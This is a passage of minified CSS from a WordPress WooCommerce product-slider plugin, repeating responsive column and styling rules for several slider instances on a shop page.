calc(10%); max-width: 10%; } .sp-wpspro-col-md-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-md-12 { flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* sm */@media (max-width: 575px) { .sp-wpspro-col-sm-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-sm-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-sm-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-sm-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-sm-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-sm-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-sm-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-sm-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-sm-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-sm-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-sm-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-sm-12 { flex: 1 1 8.33%; max-width: 8.33%; }}.wpsp-table-layout#sp-woo-product-slider-pro67346.wpsp-product-section table{ background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product .product-details{padding: 25px 20px 0px 20px;}.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product .wpspro-product-data{border: 0px solid #dddddd;border-radius: 0px;box-shadow: none;transition: .2s;padding: 0px 0px 0px 0px;background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67346.wpsp-product-section.swiper-container{ padding: 0; }#wpsp-slider-section-wrapper.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67346 .wpsp-product .product-details{ background-color: rgba(0,0,0,0.5); } .wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product .wpspro-product-data:hover{ border-color: #dddddd; box-shadow: none; }#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product .wpsp-product-image{ border: 0px none #dddddd;border-radius: 0px;}#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product:hover .wpsp-product-image{border-color: #dddddd;}.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product .wpspro-product-data { border-radius: 0px;}.wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product:not(.single-item-fade) {margin-bottom: 20px;} .wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet,.wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-pagination-scrollbar{ background-color: #ceaa5c; } .wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet-active,.wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-pagination-scrollbar .swiper-scrollbar-drag{ background-color: #aa7325; } .wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product-price{ color: #222222; font-size: 14px; line-height: 19px; text-transform: none; letter-spacing: 0px;margin: 0px 0 0px 0; text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product-price del{ color: #888888; } .wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product-title a h3 { color: #444444; font-size: 15px; line-height: 20px; text-transform: none;margin: 0px 0 0px 0; letter-spacing: 0px; } .wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product-title{ text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product-title:hover a h3{ color: #aa7933; } .wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-cart-button a.add_to_cart_button, .wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-cart-button a.product_type_simple, .wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-cart-button a.product_type_grouped, .wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-cart-button a.product_type_external{ visibility: hidden;display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product a.sp-wqv-view-button, .wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product a.sp-wqvpro-view-button{ display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .swiper-slide .single-item-fade {padding-right: 10px;}.wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .swiper-slide .wpsp-fade-wrapper {margin-right: -10px;}#wpsp-slider-section-wrapper.wpsp-slider-section67346 .wpspro-pagination ul li .page-numbers,#wpsp-slider-section-wrapper.wpsp-slider-section67346 .sp-wps-ajax-number-pagination .sp-wps-page-numbers, #wpsp-slider-section-wrapper.wpsp-slider-section67346 .wpspro-item-load-more span:not(.wpsp-count-product) { background: transparent; color: #5e5e5e; border: 2px solid #dddddd; margin: 0 2px; } #wpsp-slider-section-wrapper.wpsp-slider-section67346 .wpspro-pagination ul li .page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67346 .sp-wps-ajax-number-pagination .sp-wps-page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67346 .sp-wps-ajax-number-pagination .sp-wps-page-numbers.active, #wpsp-slider-section-wrapper.wpsp-slider-section67346 .wpspro-pagination ul li .page-numbers.current, #wpsp-slider-section-wrapper.wpsp-slider-section67346 .wpspro-item-load-more span:hover { background: #5e5e5e; color: #ffffff; border-color: #5e5e5e; }.wpsp-slider-section67346 .sp-wps-infinite-scroll-loader, .wpsp-slider-section67346 .sp-wps-ajax-number-pagination {text-align: center;}#wpsp-slider-section-wrapper.wpsp-slider-section67346.wpsp_custom.with_overlay.on_hover .wpsp-product .product-details,#wpsp-slider-section-wrapper.wpsp-slider-section67346.wpsp_custom.with_overlay.always .wpsp-product .product-details{justify-content:center;}#wpsp-slider-section-wrapper.wpsp-slider-section67346.wpsp_custom .wpsp-product .product-details .wpsp-product-title{padding-bottom:6px;}.sp-wpspro-col-xl-1 {flex: 0 0 100%; max-width: 100%;}.sp-wpspro-col-xl-2 {flex: 1 1 calc(50%);max-width: 50%;}.sp-wpspro-col-xl-3 {flex: 1 1 calc(33.22%); max-width: 33.22222222%}.sp-wpspro-col-xl-4 {flex: 1 1 calc(25%); max-width: 25%;}.sp-wpspro-col-xl-5 {flex: 1 1 calc(20%); max-width: 20%;}.sp-wpspro-col-xl-6 {flex: 1 1 calc(16.66%); max-width: 16.66666666666667%;}.sp-wpspro-col-xl-7 {flex: 1 1 calc(14.285%); max-width: 14.28571428%;}.sp-wpspro-col-xl-8 {flex: 1 1 calc(12.5%); max-width: 12.5%;}.sp-wpspro-col-xl-9 {flex: 1 1 calc(11.11%); max-width: 11.11%;}.sp-wpspro-col-xl-10 {flex: 1 1 calc(10%); max-width: 10%;}.sp-wpspro-col-xl-11 {flex: 1 1 calc(9.09%); max-width: 9.09%;}.sp-wpspro-col-xl-12 {flex: 1 1 calc(8.33%); max-width: 8.33%;}/* Responsive CSS *//* lg */@media (min-width: 991px) and (max-width: 1199px) { .sp-wpspro-col-lg-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-lg-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-lg-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-lg-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-lg-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-lg-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-lg-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-lg-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-lg-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-lg-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-lg-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-lg-12 {flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* md */@media (min-width: 575px) and (max-width: 991px) { .sp-wpspro-col-md-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-md-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-md-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-md-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-md-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-md-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-md-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-md-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-md-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-md-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-md-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-md-12 { flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* sm */@media (max-width: 575px) { .sp-wpspro-col-sm-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-sm-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-sm-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-sm-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-sm-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-sm-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-sm-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-sm-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-sm-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-sm-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-sm-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-sm-12 { flex: 1 1 8.33%; max-width: 8.33%; }}.wpsp-table-layout#sp-woo-product-slider-pro67348.wpsp-product-section table{ background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product .product-details{padding: 25px 20px 0px 20px;}.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product .wpspro-product-data{border: 0px solid #dddddd;border-radius: 0px;box-shadow: none;transition: .2s;padding: 0px 0px 0px 0px;background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67348.wpsp-product-section.swiper-container{ padding: 0; }#wpsp-slider-section-wrapper.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67348 .wpsp-product .product-details{ background-color: rgba(0,0,0,0.5); } .wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product .wpspro-product-data:hover{ border-color: #dddddd; box-shadow: none; }#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product .wpsp-product-image{ border: 0px none #dddddd;border-radius: 0px;}#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product:hover .wpsp-product-image{border-color: #dddddd;}.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product .wpspro-product-data { border-radius: 0px;}.wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product:not(.single-item-fade) {margin-bottom: 20px;} .wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet,.wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-pagination-scrollbar{ background-color: #ceaa5c; } .wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet-active,.wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-pagination-scrollbar .swiper-scrollbar-drag{ background-color: #aa7325; } .wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product-price{ color: #222222; font-size: 14px; line-height: 19px; text-transform: none; letter-spacing: 0px;margin: 0px 0 0px 0; text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product-price del{ color: #888888; } .wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product-title a h3 { color: #444444; font-size: 15px; line-height: 20px; text-transform: none;margin: 0px 0 0px 0; letter-spacing: 0px; } .wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product-title{ text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product-title:hover a h3{ color: #aa7933; } .wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-cart-button a.add_to_cart_button, .wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-cart-button a.product_type_simple, .wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-cart-button a.product_type_grouped, .wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-cart-button a.product_type_external{ visibility: hidden;display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product a.sp-wqv-view-button, .wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product a.sp-wqvpro-view-button{ display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .swiper-slide .single-item-fade {padding-right: 10px;}.wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .swiper-slide .wpsp-fade-wrapper {margin-right: -10px;}#wpsp-slider-section-wrapper.wpsp-slider-section67348 .wpspro-pagination ul li .page-numbers,#wpsp-slider-section-wrapper.wpsp-slider-section67348 .sp-wps-ajax-number-pagination .sp-wps-page-numbers, #wpsp-slider-section-wrapper.wpsp-slider-section67348 .wpspro-item-load-more span:not(.wpsp-count-product) { background: transparent; color: #5e5e5e; border: 2px solid #dddddd; margin: 0 2px; } #wpsp-slider-section-wrapper.wpsp-slider-section67348 .wpspro-pagination ul li .page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67348 .sp-wps-ajax-number-pagination .sp-wps-page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67348 .sp-wps-ajax-number-pagination .sp-wps-page-numbers.active, #wpsp-slider-section-wrapper.wpsp-slider-section67348 .wpspro-pagination ul li .page-numbers.current, #wpsp-slider-section-wrapper.wpsp-slider-section67348 .wpspro-item-load-more span:hover { background: #5e5e5e; color: #ffffff; border-color: #5e5e5e; }.wpsp-slider-section67348 .sp-wps-infinite-scroll-loader, .wpsp-slider-section67348 .sp-wps-ajax-number-pagination {text-align: center;}#wpsp-slider-section-wrapper.wpsp-slider-section67348.wpsp_custom.with_overlay.on_hover .wpsp-product .product-details,#wpsp-slider-section-wrapper.wpsp-slider-section67348.wpsp_custom.with_overlay.always .wpsp-product .product-details{justify-content:center;}#wpsp-slider-section-wrapper.wpsp-slider-section67348.wpsp_custom .wpsp-product .product-details .wpsp-product-title{padding-bottom:6px;}.sp-wpspro-col-xl-1 {flex: 0 0 100%; max-width: 100%;}.sp-wpspro-col-xl-2 {flex: 1 1 calc(50%);max-width: 50%;}.sp-wpspro-col-xl-3 {flex: 1 1 calc(33.22%); max-width: 33.22222222%}.sp-wpspro-col-xl-4 {flex: 1 1 calc(25%); max-width: 25%;}.sp-wpspro-col-xl-5 {flex: 1 1 calc(20%); max-width: 20%;}.sp-wpspro-col-xl-6 {flex: 1 1 calc(16.66%); max-width: 16.66666666666667%;}.sp-wpspro-col-xl-7 {flex: 1 1 calc(14.285%); max-width: 14.28571428%;}.sp-wpspro-col-xl-8 {flex: 1 1 calc(12.5%); max-width: 12.5%;}.sp-wpspro-col-xl-9 {flex: 1 1 calc(11.11%); max-width: 11.11%;}.sp-wpspro-col-xl-10 {flex: 1 1 calc(10%); max-width: 10%;}.sp-wpspro-col-xl-11 {flex: 1 1 calc(9.09%); max-width: 9.09%;}.sp-wpspro-col-xl-12 {flex: 1 1 calc(8.33%); max-width: 8.33%;}/* Responsive CSS *//* lg */@media (min-width: 991px) and (max-width: 1199px) { .sp-wpspro-col-lg-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-lg-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-lg-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-lg-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-lg-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-lg-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-lg-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-lg-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-lg-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-lg-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-lg-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-lg-12 {flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* md */@media (min-width: 575px) and (max-width: 991px) { .sp-wpspro-col-md-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-md-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-md-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-md-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-md-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-md-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-md-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-md-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-md-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-md-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-md-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-md-12 { flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* sm */@media (max-width: 575px) { .sp-wpspro-col-sm-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-sm-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-sm-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-sm-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-sm-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-sm-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-sm-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-sm-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-sm-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-sm-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-sm-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-sm-12 { flex: 1 1 8.33%; max-width: 8.33%; }}.wpsp-table-layout#sp-woo-product-slider-pro67350.wpsp-product-section table{ background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product .product-details{padding: 25px 20px 0px 20px;}.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product .wpspro-product-data{border: 0px solid #dddddd;border-radius: 0px;box-shadow: none;transition: .2s;padding: 0px 0px 0px 0px;background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67350.wpsp-product-section.swiper-container{ padding: 0; }#wpsp-slider-section-wrapper.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67350 .wpsp-product .product-details{ background-color: rgba(0,0,0,0.5); } .wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product .wpspro-product-data:hover{ border-color: #dddddd; box-shadow: none; }#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product .wpsp-product-image{ border: 0px none #dddddd;border-radius: 0px;}#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product:hover .wpsp-product-image{border-color: #dddddd;}.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product .wpspro-product-data { border-radius: 0px;}.wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product:not(.single-item-fade) {margin-bottom: 20px;} .wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet,.wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-pagination-scrollbar{ background-color: #ceaa5c; } .wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet-active,.wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-pagination-scrollbar .swiper-scrollbar-drag{ background-color: #aa7325; } .wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product-price{ color: #222222; font-size: 14px; line-height: 19px; text-transform: none; letter-spacing: 0px;margin: 0px 0 0px 0; text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product-price del{ color: #888888; } .wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product-title a h3 { color: #444444; font-size: 15px; line-height: 20px; text-transform: none;margin: 0px 0 0px 0; letter-spacing: 0px; } .wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product-title{ text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product-title:hover a h3{ color: #aa7933; } .wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-cart-button a.add_to_cart_button, .wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-cart-button a.product_type_simple, .wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-cart-button a.product_type_grouped, .wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-cart-button a.product_type_external{ visibility: hidden;display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product a.sp-wqv-view-button, .wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product a.sp-wqvpro-view-button{ display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .swiper-slide .single-item-fade {padding-right: 10px;}.wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .swiper-slide .wpsp-fade-wrapper {margin-right: -10px;}#wpsp-slider-section-wrapper.wpsp-slider-section67350 .wpspro-pagination ul li .page-numbers,#wpsp-slider-section-wrapper.wpsp-slider-section67350 .sp-wps-ajax-number-pagination .sp-wps-page-numbers, #wpsp-slider-section-wrapper.wpsp-slider-section67350 .wpspro-item-load-more span:not(.wpsp-count-product) { background: transparent; color: #5e5e5e; border: 2px solid #dddddd; margin: 0 2px; } #wpsp-slider-section-wrapper.wpsp-slider-section67350 .wpspro-pagination ul li .page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67350 .sp-wps-ajax-number-pagination .sp-wps-page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67350 .sp-wps-ajax-number-pagination .sp-wps-page-numbers.active, #wpsp-slider-section-wrapper.wpsp-slider-section67350 .wpspro-pagination ul li .page-numbers.current, #wpsp-slider-section-wrapper.wpsp-slider-section67350 .wpspro-item-load-more span:hover { background: #5e5e5e; color: #ffffff; border-color: #5e5e5e; }.wpsp-slider-section67350 .sp-wps-infinite-scroll-loader, .wpsp-slider-section67350 .sp-wps-ajax-number-pagination {text-align: center;}#wpsp-slider-section-wrapper.wpsp-slider-section67350.wpsp_custom.with_overlay.on_hover .wpsp-product .product-details,#wpsp-slider-section-wrapper.wpsp-slider-section67350.wpsp_custom.with_overlay.always .wpsp-product .product-details{justify-content:center;}#wpsp-slider-section-wrapper.wpsp-slider-section67350.wpsp_custom .wpsp-product .product-details .wpsp-product-title{padding-bottom:6px;}.sp-wpspro-col-xl-1 {flex: 0 0 100%; max-width: 100%;}.sp-wpspro-col-xl-2 {flex: 1 1 calc(50%);max-width: 50%;}.sp-wpspro-col-xl-3 {flex: 1 1 calc(33.22%); max-width: 33.22222222%}.sp-wpspro-col-xl-4 {flex: 1 1 calc(25%); max-width: 25%;}.sp-wpspro-col-xl-5 {flex: 1 1 calc(20%); max-width: 20%;}.sp-wpspro-col-xl-6 {flex: 1 1 calc(16.66%); max-width: 16.66666666666667%;}.sp-wpspro-col-xl-7 {flex: 1 1 calc(14.285%); max-width: 14.28571428%;}.sp-wpspro-col-xl-8 {flex: 1 1 calc(12.5%); max-width: 12.5%;}.sp-wpspro-col-xl-9 {flex: 1 1 calc(11.11%); max-width: 11.11%;}.sp-wpspro-col-xl-10 {flex: 1 1 calc(10%); max-width: 10%;}.sp-wpspro-col-xl-11 {flex: 1 1 calc(9.09%); max-width: 9.09%;}.sp-wpspro-col-xl-12 {flex: 1 1 calc(8.33%); max-width: 8.33%;}/* Responsive CSS *//* lg */@media (min-width: 991px) and (max-width: 1199px) { .sp-wpspro-col-lg-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-lg-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-lg-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-lg-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-lg-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-lg-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-lg-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-lg-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-lg-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-lg-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-lg-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-lg-12 {flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* md */@media (min-width: 575px) and (max-width: 991px) { .sp-wpspro-col-md-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-md-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-md-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-md-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-md-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-md-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-md-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-md-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-md-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-md-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-md-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-md-12 { flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* sm */@media (max-width: 575px) { .sp-wpspro-col-sm-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-sm-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-sm-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-sm-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-sm-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-sm-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-sm-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-sm-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-sm-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-sm-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-sm-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-sm-12 { flex: 1 1 8.33%; max-width: 8.33%; }}.wpsp-table-layout#sp-woo-product-slider-pro67357.wpsp-product-section table{ background-color: transparent; 